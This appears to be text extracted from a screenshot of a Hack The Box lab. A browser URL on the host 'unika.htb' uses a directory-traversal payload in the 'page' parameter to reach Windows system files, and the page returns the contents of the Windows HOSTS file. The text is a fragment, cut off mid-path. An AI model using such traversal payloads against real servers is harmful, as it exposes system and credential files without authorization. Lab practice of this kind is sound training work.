 unika.htb/index.php?page=../
unika.htb/index.php?page=../../../../../../../../windows/system32/dri
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for
Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept on
an individual line. The IP address should # be placed in the first column followed by the corresponding host
name. # The IP address and the host name should be separated by at least one # space. # # Additionally,
comments (such as these) may be inserted on individual # lines or following the machine name denoted by a
'#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x
client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost